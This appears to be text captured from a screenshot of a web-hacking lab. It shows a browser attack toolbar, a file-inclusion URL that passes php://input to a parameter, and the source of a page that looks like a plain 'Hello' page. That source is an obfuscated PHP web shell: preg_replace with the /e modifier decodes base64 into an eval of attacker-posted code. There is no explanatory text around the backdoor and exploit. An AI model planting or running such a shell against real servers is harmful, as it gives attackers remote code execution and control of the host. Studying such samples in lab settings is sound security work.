 view-source:http://192.168.58.128:83/vulnerabilities/view1.html
搜索
JS
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.58.128:83/vulnerabilities/fu1.php?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin Replace All
NETCRAFT Services [No information available]
1 <?php
2 @$a = $_POST['Hello'];
3 if(isset($a)){
4 @preg_replace("/\[(.*)\]/e",'\\1',base64_decode('W0BldmFsKGJhc2U2NF9kZWNvZGUoJF9QT1NUW3owXSkpO10='));
5 }
6 ?>
7 Hello
8 <br>
9 透过现象看本质，世界很简单！